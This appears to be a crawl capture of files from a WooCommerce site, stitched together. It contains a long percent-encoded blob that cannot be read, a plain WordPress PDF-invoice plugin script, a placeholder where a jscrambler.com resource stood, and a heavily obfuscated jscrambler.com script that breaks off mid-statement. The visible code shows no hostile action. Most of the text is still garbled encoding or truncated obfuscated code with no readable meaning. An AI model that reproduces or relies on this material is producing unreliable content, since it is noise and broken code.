11%08$U*-%11%195%5Cf*Hi!U!:P-=K!hH&!Wf%1BP/5W/hS;;R5-Ci%20Jf%3ET;'L)&%11xc%05):%11%255Q#:%0Dqd%15hy%00yz%14vx%0D%0D%11c%07%1D%7D%1D%0B%60%14%1A~%1B%0Bw%03%0Cx%1B%11f%12t%5C%20:%081e%04yh%10vx%1Fxd%15hz%01xhJ(%3EP%25=A'%3CT$1W%25%20P'%20%19%25'%5C98@2-a(-H#&Eu%20M#%25Tu'P$%25X=h%15vx%1F%7Bd%15hy%01zh%7C)=Ci$D?%25T'%20%051)Bi0@%25$X'1Af*Hi;P4hB,7P4!E0tV?;E,9%0Bf%18%5D,5V#hE;-%05'&%5E=%3C@4hA(-H#&Ei9@2%20%5E-z%195%20%5E%3E%16D%25#%0D%1D%3C@f!_/;W+)E%20;Kf1%5E%3CtU4'G%200@%22hF('%05('Ei'U#+X/=Ff-_&!B.f%11%198@';Ti7M#+Zi-J3:%11-1Q'!%5D:tD(,%11=&%5Cf)V(=KhtE&%1Ev%09%06%0Dqd%15hy%01yz%14pz%0Dxd%15h%7C%01yz%16v%7F%0D%08tV?;E,9%05#:C&&%05)+R%3C&W#,%1Fi%04I#)B,tF.-R%22t%5C)=Ci0@2)X%25'%05'&Ui%20W?hP.5L(f%11%002%052%20Ti$W)*%5D,9%056-C:=V2;%1Di7J(%3CP*%20%055=A9;W2f%0Dyd%15hy%01yz%17uz%0D:%3CL%20%3C%0Dqd%15h%7C%01yz%10vz%0D;1C4-B!%07Q?$T:h%12vx%1F%7Dd%15h%7D%06yh%1Cvx%1Fxd%15h%7B%00yh%14vx%1F%7Dd%15hx%01%7ChF.-R%22;P2eR%25;F-eU;=C2eT;&J4tA(&V#te!=Vf+P;0%05.)Bi6@#&%11;1U):E,0%05';%11:%20J*-_etD(,%11=%3C@f%3CC(:V'+E%20;Kf?P:tA#+%5D%20:@%22f%11%198@';Ti7J(%3CP*%20%05?'D;tG'&Zi=H+-U%205Q#$Hgh%14vx%1Fxd%15hy%01xh%16%02%1BT*!W#hX:tK)%3C%11(%22D/$P+8@f'_i%20M/;%11*5W%22f%11%1D&%5Cf)V(=Kf'Ci'@*-R=tD('E!1Wf8P09@(%3C%11$1Q.'Ughz%19+%0D%19%1Bv%12t%09yd%0Bux%01ge%15tt%09yd%0Bw%7C%01ge%14wta%251D5-%11,:V3:Ti-J3:%11(0A4-B:tA#%3CP%208Vf)C,tC/$%5D,0%05/&%11*;W4-R=8%5Cht%00yd%0Bt%7D%01ge%17ut%5E'%17D(+T%258@%22t%00yd%0Bu%7F%01ge%17wt%00yd%0Brx%01gg%15wtR!?%08/.%1Cu%10%60%00%09d%05%00z%16%0D%7F%0D%1Dk%01tlst%19%25%20T*?J3%3C%1C:%20D2=Bd7J(%3CP%20:@4t%00yd%0Bw%7D%01gf%15ut%00yd%0Btx%01ge%15vta%251D5-%11*;K%20!C$t%5C)=Ci6D(#%11(7F)=_=tA#%3CP%208Vf%3C%5Ei$W)+T,0%09f'Ci7M)'B,tDf,X/2@4-_=tU'1%5C,:Qf%25T=%3CJ%22f%0D*:Uzy%01yz%16qx%1Fxg%17z%0Cx%07%11w%15%0B%7D%1C%16%19%12%09y%06%19dzp%01yz%11vx%1Fxa%14z%1CY,tD+'D'%20%05#&E,&@%22hY('%05'&%11%20:S'$X-tC):%5C(%20%0Bf%18%5D,5V#hT''P4-%11%20%20%05.)Bi:Jf%25%5E;1%052%20P'tQ1'%11-1F/%25P%25tU*)R,'%05n-%1F.z%09fy%03zz%11sa%1Fuf%15vf%00yd%0Bpx%00u%20J%15%3CC%20:Bz%3CC(:V'+E%20;KitA(&Q(-Cd&@%22!C,7Qz%11%5E%3C&%055)G,0%056)H$1K2h%5C,%20M),%11%20'%05('Ei-@2hR&:C/:%5C,0%0Bf%18%5D,5V#hR!1F-hW&&%05'hR&:C/:%5C(%20L)&%11$1V5)V,tQ)hR&9U*-E,tQ.-%11:1Q38%1Fu%04I#)B,tW#eT'%20@4hH&!Wf)U-&@5;%1Fi%04%0B%09f%11%0B;%5Df)U-&@5;T:tD4-%11';Qf8T;9L2%3CT-z%19%7DBLCzU#)R!t%0Ff3;itC)&Ed2D+!%5D0n%05dt%00yd%0Buq%06ge%15wte!1%05'=E!1K2!R(%20L)&%11%20:C):%5C(%20L)&%110;Pf8C&%22L%22-Ui#D5hX'%22D*!Ugtu*-P:1%052:Hi5B'!_gh%14vx%1Fxd%15h%7B%01%7Chf.-R%22;P2h_&%20%05+'D'%20@%22f%0Dqd%15hy%01yz%17v%7D%0Dqd%15hq%01yz%16v%7B%0D%08!Q.-_==F'%3CX&:%05).%11=%3CL5hA(-H#&Ei%3CD5hW(=I#,%1Fi%04I#)B,tQ41%11(3D/&%11&&%055-%5D,7Qf)%11-=C%20-C,:Qf8P09@(%3C%11$1Q.'Ughq.!Bi%20W'&B(7Q/'_i#D5hU,7I/&T-tG?hE!1%05$)_%22z%05%16$T('@f%3CC0tD('E!1Wf+P;0%05):%11*;K2)R=t%5C)=Ci6D(#%1Fue%15vf%05yd%0Bwz%00u%3EV)&%0D%7Bd%15hy%01yz%16vx%0D%0C,U/:P==J(hE%209@5%3CP$$%19%16$T('@f-_=1Wf1%5E%3C&%056)B:#J4,%11=;%056:%5E*1@%22hF%20%20Mf%3CY,tU'1%5C,:QhtR&8J4eB%3C6Q#0Euc%15vf%05yd%0Bwx%00u'W%25t%09yd%0Bwx%01ge%12~tP9$I/+P==J(g%5B:;Kz%1Bd%0A%17%60%15%1B%0Dyd%15h%7B%00yz%14wx%0D%1F=V/*X%25=Q?hR!5K!-Uu%0DJ3:%11+5K-hY('%054-%5B,7Q#,%11=%3C@f;T*!W/%3CHi5P2%20T'%20L%25)E%20;Khha%251D5-%11*;K2)R=t%5C)=Ci6D(#%11/;Wf)B:=V2)_*1%05):%11=&%5Cf)_&%20M#:%11*5W%22f%0D(8I)?b=;W/&V%0D1Q'!%5D:hJ0-C/8J1eHd5P2'%0Dqd%15hy%01yz%14sx%0D%1D%1Dh%03%1B%11%07%11rf%1A~%04%15kz%1Cc%0C%16p%05%00t%1Dth%15t%03yd%0Bwx%01g%60%15ut%03yd%0Bwx%01gf%15wte!1%056)H$1K2hB0'Q#%25%11%20'%05%25=C;1K2$Hi!K%22-C.;L(/%11$5L(%3CT'5K%25-%1Fi%04I#)B,tQ41%11(3D/&%11:%3CJ4%3C%5D0z%19%07hE,9U):P;-%05#:C&&%05)+R%3C&W#,%11-!W/&Vi5%055-R%3C&L21%11*%3C@%25#%1Fi%04I#)B,tQ41%110;P4hA(-H#&Ei5B'!_ghO)!_u7J+8%5E'1K2%1FX%258p(%25%5E%3C:Qzq%01yz%14vx%1F%7Bd%17zy%01yz%11vx%1Fzf%10zeS%3C%20Q)&%1C%25;B);%0Dxd%15h%7B%01yz%12vy%0D-1Q'!%5Du%00M/;%1195%5C+-_=tH#%3CY&0%05%25'D%250%05('Ei6@f)A9&J0-Ui5Qf%3CY%20'%052!%5C,z%05%16$T('@f%3CC0tD('E!1Wf8P09@(%3C%11$1Q.'Ugh%14vx%1Fzm%15hy%01zhH#:R!5K2tG%20'L$$Tu;K%14-%5C&%22@%05)C-h%1Cvx%1Fxd%15h~%01yhq.-%11,,U/:Hi-@':%110;Pf-_=1W#,%11%20'%05('Ei%22D*!Ugtu*-P:1%05%25%20T*?%052%20Ti%19hi%11hi;Kf1%5E%3C&%05%25)C-z%19wx%01ge%10vf%03yb%193:%5DasM2%3CA:n%0Ai+Y,7N)=Eg$@'+Y95%5C+-_='%0B%25'%5Cf5U6$T95%5Ci!%5C(3@5gP9$I#eA(-%081%20X=1%0B5%3EVn%7D%19~x%01ge%15vf%02%7Bc%19wx%01gg%1Cqf%00yf%19wx%01gg%1Cpf%00ye%19qx%01gg%15vf%09yd%19%07&%11,&W):%11&7F3:C,0%051!E!t%5C)=Ci6D(#%11&&%056)H$1K2hA;;S/,T;z%05%16$T('@f%3CC0tD!)X'tI'%3CT;z%19qx%01g%60%15vf%05xe%19~x%01ge%11vf%00xg%19%7Fx%01gg%15vf%07yd%19%08'%11,8@+-_=tC)=_-hu*-P:1%054-%1C,:Q#:%110;P4hU(%20@f'Wi6L4%3CYghq)'%11$5K?hD''P%25+T:'C3$%11(%20Q#%25A='%05.)G,tG#-_i9D%22-%1Fi%12J4hH&!Wf;T*!W/%3CHetQ.!Bi%20W'&B(7Q/'_i%3CD5hS,1Kf*%5D&7N#,%1Fi%04I#)B,tF)&E(7Qf1%5E%3C&%05$)_%22z%19'8A,:A%05%20X%250%19%25%20X%250W#&%0D~d%15h%7C%01yz%10rx%0D*8D5;%7F(9@z:T%25h%1Dvx%1Fxd%15h%7B%03%7BhF.-R%22;P2eV&yG'+Zd6P2%3C%5E'h%14vx%1Fzc%15hy%00yhq.-%11=&D(;P*%20L)&%11(9J3&Ei=Vf%3C%5E&tI':V,z%05%16$T('@f+%5E'%20D%25%3C%11:!U6'C=tC):%11('V/;E(:F#f%0D%0A%1Auz+%5D%20$%086)E!hQk%7C%11+y%16z;T=%00L+-%5E%3C%20%19%19%17Bu2I#0%1C;;Rz%1CY%20'%052:P''D%25%3CX&:%05%25)_i:Jf$%5E'3@4hS,tS)!U,0%0BzgB=-I#fR:'%19%25%20X%250k),T:hQ#0Ed7@(%3CT;hK#0E%1A=G*!_.h%1Dvx%1Fx%60%15hy%01yh%1Dvx%1Fxd%15h%7D%01yhW#%25%5E?1f.!%5D-h%1Dvx%1Fzd%15h%7C%01xhu*-P:1%05#&E,&%052%20Ti=V5=Ti:P+*T;tC):%110;P4h%7C(1V2:%5Ei7D4,%1Fue%15vf%05yd%0Buy%02ul%15vf%00%7Bd%0Btx%03ue%15vf%09yd%0Bux%01u'M)=%5D-%17J+8%5E'1K2%1DA-5Q#tE;5K5!E%20;Kk;Y(0J1t%00yd%0Bwx%01gf%15wte!=Vf8P09@(%3C%11%3E5Vf,T*8L(-Ui6@%25)D:1%052%20Ti5V5'R%205Q#,%11(7F)=_=tL5hS%25;F--Ugtu*-P:1%05%25'_=5F2hH&!Wf*P'?%05%20'Ci5V5!B=5K%25-%1Fu8L+!E%1B1D%25%20T-hK)&Thh%06s%7Cr%7Fl%16z%11%5E%3C&%05$)_%22tM';%11;1O#+E,0%052%20Ti'@%25=C%20%20%5Cf%3ET;=C/+P==J(hW&&%052%20X:tU'1%5C,:Qhha%251D5-%11=&%5Cf)V(=Kf'Ci7J(%3CP*%20%05?'D;tG'&Zi2J4h%5C&&@f!_/;W+)E%20;Khte!1%055-%5D,7Q#,%1195%5C+-_=tH#%3CY&0%05/;%11';Qf%3EP%25=Ahha%251D5-%11*%3CJ);Ti5K)%3CY,&%05)8E%20;KhtS(7N!:%5E%3C:A%0F%25P.1%19%7Fx%01ge%15vf%06yd%19%15'%5C,tJ%20hE!1%05/&W&&H'%3CX&:%05?'Di1K2-C,0%051)Bi=K0)%5D%200%0Bf%18%5D,5V#hR!1F-hH&!Wf,T=5L*;%11(:Af%3CC0tD!)X'z%19%12%20Ti0D2-%11,:Q#:T-tC):%11=%3C@f%25P'0D2-%11:=B()E%3C&@f!Bi=K0)%5D%200%0Bf%18%5D,5V#hR!1F-hP'0%052:Hi5B'!_ghV2)E,hF.-R%22;P2%17X-h%7C)=Ci6D(#%16:tV#+D;=Q?hR!1F-hX:tK)%3C%11:!U6'C=1Af'_i%20M/;%11-1S/+Tgtu*-P:1%052:Hi7J+8%5D,%20L(/%11=%3C@f8P09@(%3C%11&:%05'hU%202C#:T'%20%05%22-G%207@ht%09yd%0Bux%01ga%15wt%00yd%0Bqx%01gf%15wtC,%25P/:T-%17D4,s;5K%22;%0Dxd%15hq%01yz%16vy%0D1y%11f1%1Cyh%16pxA1h%14vx%1Fqd%15h%7B%01xh%14vx%1Fzm%15hy%01%7BhI!hR,:Q#:%0D*!W5'Cu%3EP5%3CX/-%08%25-_=1Wf!E,9Vk+T'%20@4t%00yd%0Buq%01ge%14rt%00yd%0Brx%01gd%1Dst%5B%3C'Q/.Hd1K%22th&!Wf8P09@(%3C%11%3E5Vf,T*8L(-Ui6@%25)D:1%05'hC,2P(,%11!5Vf*T,:%054-@%3C1V2-Ugtu*-P:1%05%25'_=5F2hB%3C$U):Ei2J4hU,%20D/$Bgh%14vx%1F%7Dd%15h%7B%00~hU':E'1Wk:T-=W#+Eu7W#)E,%11I#%25T'%20k%15te!1%05#0A%20&%5Cf,P=1%055-T$'%05/&R&&W#+Egtu*-P:1%05%25%20T*?%052%20Ti%19hi%11hi;Kf%3CY,tC4'_=tJ%20hH&!Wf+P;0%05'&Ui%20W?hP.5L(f%0Due%15vf%02pd%0Bwy%06u%10l%08%0Dc%1Ah%1Dvx%1Fze%15hz%01yh%1Dvx%1Fxd%15hy%07zhC3$%5D%1A7W#-_uf%15vf%02yd%0Brx%05ue%15vf%02yd%0Brx%01u%3CD5%1AT(7M#,t'0v2)E,hq.!Bi%20W'&B(7Q/'_i=Vf)%5D;1D%221%11+1L(/%119&J%25-B:1Ahha%251D5-%11%3E5L2hW&&%052%20Ti2L()%5Di&@5=%5D=z%19%12%20X:tQ4)_:5F2!%5E'tF)=%5D-tK)%3C%11+1%05'=E!;W/2T-z%05%16$T('@f%3CC0tDf,X/2@4-_=tU'1%5C,:Qf%25T=%3CJ%22f%0D%1D%3CL5hR(&Af%20P:tG#-_i&@6'C=1Af)Bi'Q)$T'z%05%12%20Ti%20W'&B(7Q/'_i#D5hU,7I/&T-z%05%16$T('@f+%5E'%20D%25%3C%110;P4hS(:Nf!%5C$1A/)E,8%5Cht%00yd%0Bu%7F%01ge%15vt%01yd%0Brx%01ge%14vtB!;R%04!%5D%25=K!%0EX,8A5tR(:h'#T%195%5C+-_='%19wx%01ga%15vf%02yf";}

--- FILE ---
content_type: application/javascript
request_url: https://www.ncwsa.co.za/wp-content/plugins/rtwwcpig-woocommerce-pdf-invoice-generator/public/js/rtwwcpig-woocommerce-pdf-invoice-generator-public.js
body_size: 556
content:
( function( $ ) {
	'use strict';
	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */
	 $(document).ready(function() {
	 	var rtwwcpig_current_file_name = '';

	 	$(document).on( 'click', '#rtwwcpig_img_btn', function(){
	 		rtwwcpig_current_file_name = $(this).data('rtwwcpig_order_id');
	 		if( rtwwcpig_current_file_name != '' ){
	 			window.location.href = rtwwcpig_ajax_param.rtwwcpig_home_url+'?rtwwcpig_order_id='+rtwwcpig_current_file_name;
	 		}
	 	});

	 	jQuery(document).ready(function () {
          setTimeout(function () {
                jQuery('a[href].rtwwcpig-invoice').each(function () {
                    var href = this.href;
                    jQuery(this).removeAttr('href').css('cursor', 'pointer').click(function () {
                        window.open(href, '_self');
                    });
                });
          	}, 500);
    	});

    	$(document).on("click",".data_button",function(){
	 		var rtwwcpig_data = {
	 			action 			: 'set_data_in_session',	
	 		};
	 		$.blockUI({ message: '' });
	 		$.ajax({
	 			type: "POST",
	 			url: rtwwcpig_ajax_param.rtwwcpig_ajaxurl,
	 			data: rtwwcpig_data,
	 			dataType: 'json',
	 			success: function( data ) {
	 				$.unblockUI();	
	 			}
	 		});
    	});


	 });

})( jQuery );

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://pnc43975.jscrambler.com/irlactfkdbt
body_size: 313
content:
[base64]

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pnc43975.jscrambler.com/cc/1588655105.js?loc=www.ncwsa.co.za
body_size: 72362
content:
(function(){J8.m3X=(function(){var z$V=2;for(;z$V !== 9;){switch(z$V){case 5:var y1x;try{var s2D=2;for(;s2D !== 6;){switch(s2D){case 4:s2D=typeof dSgds === '\u0075\u006e\u0064\x65\u0066\u0069\x6e\u0065\x64'?3:9;break;case 9:delete y1x['\u0064\u0053\u0067\u0064\x73'];var r91=Object['\u0070\x72\u006f\x74\u006f\x74\u0079\u0070\x65'];delete r91['\u004d\x70\u0053\x7a\u006a'];s2D=6;break;case 3:throw "";s2D=9;break;case 2:Object['\u0064\x65\u0066\x69\u006e\x65\x50\x72\u006f\u0070\u0065\u0072\u0074\u0079'](Object['\x70\u0072\x6f\u0074\u006f\x74\x79\u0070\u0065'],'\u004d\x70\u0053\u007a\u006a',{'\x67\x65\x74':function(){return this;},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});y1x=MpSzj;y1x['\u0064\u0053\x67\u0064\x73']=y1x;s2D=4;break;}}}catch(W_r){y1x=window;}z$V=3;break;case 3:return y1x;break;case 1:return globalThis;break;case 2:z$V=typeof globalThis === '\x6f\x62\x6a\x65\x63\x74'?1:5;break;}}})();J8.Q4IAY_=G91;V8n(J8.m3X);J8.M7J=(function(){var z_e=2;for(;z_e !== 4;){switch(z_e){case 2:var U_2=J8;var O4s={F5moMph:(function(A4b){var Q2c=2;for(;Q2c !== 18;){switch(Q2c){case 13:(q1R++,h_5++);Q2c=8;break;case 8:Q2c=q1R < l6D.length?7:12;break;case 9:var q1R=0,h_5=0;Q2c=8;break;case 2:var W7K=function(x5X){var u2G=2;for(;u2G !== 11;){switch(u2G){case 3:u2G=y6S < x5X.length?9:7;break;case 8:y6S++;u2G=3;break;case 13:u2G=!D0M?6:12;break;case 12:return D0M;break;case 7:var v2Q,D0M;u2G=6;break;case 6:v2Q=J8.E2O(J8.p_5(c_R,function(){var s8k=2;for(;s8k !== 1;){switch(s8k){case 2:return 0.5 - O9K();break;}}}),'');D0M=U_2[v2Q];u2G=13;break;case 4:var y6S=0;u2G=3;break;case 9:c_R[y6S]=X0d(x5X[y6S] + 55);u2G=8;break;case 2:var X0d=J8.f4X();var O9K=J8.t7K();u2G=5;break;case 5:var c_R=[];u2G=4;break;}}};var e$T='',l6D=J8.E2i()(W7K([34,18,10,40,-3,26])());var S1g=J8.f4X();var r9O=J8.F7P().bind(l6D);var L4f=J8.F7P().bind(A4b);Q2c=9;break;case 7:Q2c=h_5 === A4b.length?6:14;break;case 19:return c4s;break;case 12:e$T=J8.v9j(e$T,'`');var x9i=0;var c4s=function(v2U){var T1b=2;for(;T1b !== 35;){switch(T1b){case 12:x9i+=1;T1b=11;break;case 4:return x9i;break;case 9:x9i+=1;T1b=8;break;case 6:x9i+=1;T1b=14;break;case 27:x9i+=1;T1b=26;break;case 10:T1b=x9i === 4 && v2U === 739?20:18;break;case 13:T1b=x9i === 3 && v2U === 1073?12:10;break;case 18:T1b=x9i === 5 && v2U === 528?17:15;break;case 21:return f7b(v2U);break;case 22:O4s.F5moMph=f7b;T1b=21;break;case 25:T1b=x9i === 7 && v2U === 245?24:22;break;case 26:J8.h3T(J8.k0X(),e$T,J8.o9G(J8.o9G(e$T,-10,10),0,8));T1b=4;break;case 23:J8.h3T(J8.k0X(),e$T,J8.o9G(J8.o9G(e$T,-5,5),0,3));T1b=4;break;case 11:J8.h3T(J8.k0X(),e$T,J8.o9G(J8.o9G(e$T,-2,2),0,1));T1b=4;break;case 24:x9i+=1;T1b=23;break;case 16:J8.h3T(J8.k0X(),e$T,J8.o9G(J8.o9G(e$T,-4,4),0,2));T1b=4;break;case 2:T1b=x9i === 0 && v2U === 770?1:3;break;case 8:J8.h3T(J8.k0X(),e$T,J8.o9G(J8.o9G(e$T,-4,4),0,3));T1b=4;break;case 14:J8.h3T(J8.k0X(),e$T,J8.o9G(J8.o9G(e$T,-4,4),0,2));T1b=4;break;case 17:x9i+=1;T1b=16;break;case 3:T1b=x9i === 1 && v2U === 229?9:7;break;case 15:T1b=x9i === 6 && v2U === 340?27:25;break;case 7:T1b=x9i === 2 && v2U === 944?6:13;break;case 5:J8.h3T(J8.k0X(),e$T,J8.o9G(J8.o9G(e$T,-4,4),0,3));T1b=4;break;case 19:J8.h3T(J8.k0X(),e$T,J8.o9G(J8.o9G(e$T,-4,4),0,3));T1b=4;break;case 20:x9i+=1;T1b=19;break;case 1:x9i+=1;T1b=5;break;}}};var f7b=function(t6S){var m_m=2;for(;m_m !== 1;){switch(m_m){case 2:return e$T[t6S];break;}}};Q2c=19;break;case 6:h_5=0;Q2c=14;break;case 14:e$T+=S1g(r9O(q1R) ^ L4f(h_5));Q2c=13;break;}}})('DBHA[B')};return O4s;break;}}})();J8.B4C=function(){return typeof J8.M7J.F5moMph === 'function'?J8.M7J.F5moMph.apply(J8.M7J,arguments):J8.M7J.F5moMph;};J8.f3Z=function(){return typeof J8.M7J.F5moMph === 'function'?J8.M7J.F5moMph.apply(J8.M7J,arguments):J8.M7J.F5moMph;};var h0t=2;for(;h0t !== 11;){switch(h0t){case 6:h0t=J8.B4C(340) >= 46?14:13;break;case 2:h0t=J8.B4C(770) === J8.f3Z(229)?1:5;break;case 13:h0t=J8.f3Z(245) < 6?12:11;break;case 12:J8.O7e=32;h0t=11;break;case 14:J8.M9c=94;h0t=13;break;case 4:J8.F92=24;h0t=3;break;case 8:h0t=J8.f3Z(528) === 31?7:6;break;case 9:J8.i1b=57;h0t=8;break;case 3:h0t=J8.B4C(739) === 71?9:8;break;case 1:J8.n9G=51;h0t=5;break;case 5:h0t=J8.B4C(944) < J8.f3Z(1073)?4:3;break;case 7:J8.F6O=44;h0t=6;break;}}function V8n(J6I){function O$b(D2K){var l0a=2;for(;l0a !== 5;){switch(l0a){case 2:var Q2K=[arguments];return Q2K[0][0].String;break;}}}function q_q(W9e){var P1j=2;for(;P1j !== 5;){switch(P1j){case 2:var Z1h=[arguments];return Z1h[0][0].Array;break;}}}function V3D(C0S){var C0G=2;for(;C0G !== 5;){switch(C0G){case 2:var O2f=[arguments];return O2f[0][0].Math;break;}}}function A_q(n4M){var d0F=2;for(;d0F !== 5;){switch(d0F){case 2:var N8w=[arguments];return N8w[0][0].Function;break;}}}var L4a=2;for(;L4a !== 738;){switch(L4a){case 640:i9N(t5g,A2h[841],A2h[136],A2h[205]);L4a=639;break;case 297:A2h[187]="";A2h[963]="2W";A2h[187]="b";A2h[376]="";L4a=293;break;case 278:A2h[513]="";A2h[513]="ea";A2h[122]="";A2h[678]="a";A2h[122]="";L4a=322;break;case 329:A2h[304]="";A2h[304]="9";A2h[354]="";A2h[354]="";L4a=325;break;case 429:A2h[774]+=A2h[420];A2h[958]=A2h[617];A2h[958]+=A2h[355];A2h[958]+=A2h[376];L4a=425;break;case 17:A2h[2]="";A2h[2]="M6O";A2h[3]="";A2h[3]="Typ";L4a=26;break;case 306:A2h[770]="L";A2h[674]="";A2h[476]="2";A2h[674]="E";A2h[626]="";A2h[935]="f";L4a=300;break;case 133:A2h[32]="Re";A2h[50]="";A2h[50]="7srn";A2h[65]="";L4a=129;break;case 232:A2h[160]="B";A2h[959]="";A2h[246]="encodeURICompo";A2h[959]="chParam";L4a=273;break;case 453:A2h[923]+=A2h[476];A2h[923]+=A2h[336];A2h[860]=A2h[991];A2h[860]+=A2h[432];L4a=449;break;case 300:A2h[605]="6";A2h[626]="P";A2h[809]="F";A2h[879]="U";A2h[808]="v";A2h[247]="t";L4a=345;break;case 58:A2h[78]="an";A2h[81]="";A2h[24]="Q1";A2h[81]="Bo";L4a=77;break;case 310:A2h[829]="4";A2h[486]="p";A2h[770]="";A2h[910]="5";L4a=306;break;case 81:A2h[36]="";A2h[36]="";A2h[36]="S9h";A2h[58]="";L4a=104;break;case 333:A2h[751]="3";A2h[307]="";A2h[307]="h";A2h[117]="G";L4a=329;break;case 22:A2h[30]="";A2h[30]="ng";A2h[43]="";A2h[43]="y1";L4a=33;break;case 417:A2h[882]+=A2h[160];A2h[747]=A2h[417];A2h[747]+=A2h[198];A2h[747]+=A2h[394];L4a=413;break;case 199:A2h[746]="akM";A2h[995]="";A2h[200]="3O";A2h[995]="";L4a=195;break;case 362:A2h[976]+=A2h[340];A2h[534]=A2h[809];A2h[534]+=A2h[240];A2h[534]+=A2h[626];L4a=358;break;case 396:A2h[889]+=A2h[696];A2h[842]=A2h[486];A2h[842]+=A2h[352];A2h[842]+=A2h[910];A2h[302]=A2h[696];A2h[302]+=A2h[967];L4a=390;break;case 195:A2h[995]="sca";A2h[864]="";A2h[864]="";A2h[810]="7QD";A2h[319]="m";L4a=190;break;case 104:A2h[58]="N";A2h[33]="";A2h[33]="b2";A2h[69]="mb";A2h[83]="Sy";A2h[60]="";A2h[60]="ust";L4a=97;break;case 261:A2h[241]="l";A2h[306]="K9v";A2h[761]="";A2h[875]="q";A2h[761]="r";A2h[220]="";A2h[220]="nceObserve";L4a=254;break;case 366:A2h[592]+=A2h[967];A2h[592]+=A2h[417];A2h[976]=A2h[808];A2h[976]+=A2h[304];L4a=362;break;case 97:A2h[42]="";A2h[42]="C";A2h[80]="rror";A2h[84]="";A2h[72]="tri";L4a=92;break;case 404:A2h[558]=A2h[935];A2h[558]+=A2h[829];A2h[558]+=A2h[417];A2h[437]=A2h[725];L4a=400;break;case 220:A2h[593]="";A2h[593]="";A2h[496]="ap";A2h[593]="ement";A2h[367]="b0";L4a=215;break;case 289:A2h[239]="VC";A2h[120]="perform";A2h[617]="No";A2h[361]="S6";L4a=285;break;case 476:A2h[921]=A2h[606];A2h[921]+=A2h[564];A2h[921]+=A2h[27];A2h[114]=A2h[14];L4a=472;break;case 449:A2h[860]+=A2h[376];A2h[131]=A2h[749];A2h[131]+=A2h[288];A2h[131]+=A2h[864];L4a=445;break;case 533:A2h[185]+=A2h[117];A2h[931]=A2h[42];A2h[931]+=A2h[60];A2h[931]+=A2h[76];A2h[218]=A2h[33];A2h[218]+=A2h[58];A2h[218]+=A2h[36];L4a=593;break;case 53:A2h[17]="MB";A2h[71]="";A2h[71]="a1";A2h[92]="";L4a=49;break;case 688:i9N(t5g,A2h[885],A2h[136],A2h[673]);L4a=687;break;case 617:A2h[335]=A2h[725];A2h[335]+=A2h[22];A2h[335]+=A2h[384];A2h[785]=A2h[21];A2h[785]+=A2h[61];A2h[785]+=A2h[694];A2h[205]=A2h[11];L4a=610;break;case 445:A2h[400]=A2h[376];A2h[400]+=A2h[995];A2h[400]+=A2h[108];A2h[504]=A2h[678];A2h[504]+=A2h[810];L4a=440;break;case 602:A2h[464]=A2h[252];A2h[464]+=A2h[72];A2h[464]+=A2h[30];A2h[740]=A2h[696];L4a=598;break;case 646:var i9N=function(I12,E7d,Z3z,C0M,Q9L){var M9O=2;for(;M9O !== 5;){switch(M9O){case 2:var y3A=[arguments];g_g(A2h[0][0],y3A[0][0],y3A[0][1],y3A[0][2],y3A[0][3],y3A[0][4]);M9O=5;break;}}};L4a=645;break;case 92:A2h[75]="eE";A2h[76]="omEvent";A2h[84]="if";A2h[68]="Bu";L4a=117;break;case 553:A2h[574]=A2h[340];A2h[574]+=A2h[35];A2h[574]+=A2h[65];A2h[571]=A2h[879];L4a=549;break;case 380:A2h[526]=A2h[361];A2h[526]+=A2h[259];A2h[526]+=A2h[187];A2h[979]=A2h[937];L4a=433;break;case 644:i9N(t5g,A2h[914],A2h[136],A2h[604]);L4a=643;break;case 166:A2h[13]="";A2h[13]="5ix";A2h[63]="";A2h[63]="me";L4a=162;break;case 509:A2h[573]=A2h[74];A2h[573]+=A2h[247];A2h[573]+=A2h[86];A2h[777]=A2h[141];A2h[777]+=A2h[916];L4a=504;break;case 386:A2h[734]=A2h[147];A2h[734]+=A2h[678];A2h[734]+=A2h[414];A2h[548]=A2h[120];A2h[548]+=A2h[150];A2h[548]+=A2h[376];L4a=380;break;case 38:A2h[39]="SO";A2h[70]="";A2h[70]="gb";A2h[17]="";L4a=53;break;case 606:A2h[841]+=A2h[34];A2h[134]=A2h[45];A2h[134]+=A2h[43];A2h[134]+=A2h[92];L4a=602;break;case 465:A2h[782]+=A2h[13];A2h[850]=A2h[10];A2h[850]+=A2h[247];A2h[850]+=A2h[307];L4a=524;break;case 224:A2h[991]="";A2h[991]="un";A2h[336]="";A2h[336]="wOvi";L4a=220;break;case 400:A2h[437]+=A2h[304];A2h[437]+=A2h[927];A2h[889]=A2h[674];A2h[889]+=A2h[476];L4a=396;break;case 236:A2h[198]="PathResu";A2h[160]="";A2h[123]="8s1";A2h[806]="xG";L4a=232;break;case 285:A2h[414]="apQ";A2h[259]="giT";A2h[420]="BQ";A2h[147]="";A2h[147]="C5";A2h[601]="";A2h[601]="rInterval";L4a=278;break;case 695:i9N(t5g,A2h[143],A2h[136],A2h[776]);L4a=694;break;case 492:A2h[885]+=A2h[247];A2h[559]=A2h[626];A2h[559]+=A2h[128];A2h[559]+=A2h[627];L4a=488;break;case 390:A2h[302]+=A2h[122];A2h[797]=A2h[716];A2h[797]+=A2h[513];A2h[797]+=A2h[601];L4a=386;break;case 162:A2h[29]="";A2h[66]="ow";A2h[29]="docu";A2h[64]="";L4a=158;break;case 457:A2h[450]=A2h[818];A2h[450]+=A2h[419];A2h[450]+=A2h[593];A2h[923]=A2h[770];L4a=453;break;case 667:i9N(O$b,"split",A2h[766],A2h[976],A2h[136]);L4a=666;break;case 273:A2h[348]="s";A2h[834]="";A2h[834]="KNn";A2h[392]="";L4a=269;break;case 504:A2h[777]+=A2h[304];A2h[356]=A2h[678];A2h[356]+=A2h[247];A2h[356]+=A2h[99];L4a=500;break;case 625:A2h[666]+=A2h[53];A2h[666]+=A2h[92];A2h[640]=A2h[71];A2h[640]+=A2h[17];L4a=621;break;case 